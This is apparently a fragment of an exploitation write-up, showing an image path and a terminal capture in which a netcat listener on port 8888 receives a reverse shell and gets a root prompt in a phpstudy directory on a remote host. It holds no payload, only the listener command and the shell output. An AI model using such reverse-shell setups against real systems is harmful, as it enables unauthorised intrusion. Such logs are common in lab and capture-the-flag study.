 root@lewiserii:~# nc -lvvnp 8888
Listening on 0.0.0.0 8888
Connection received on 121.43.227.215 45786
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@15e8a4f549c0:/usr/local/phpstudy# ls
ls
fixeddata
geckodriver.log
install.result
logs
soft
system
task
tmp
vhost
web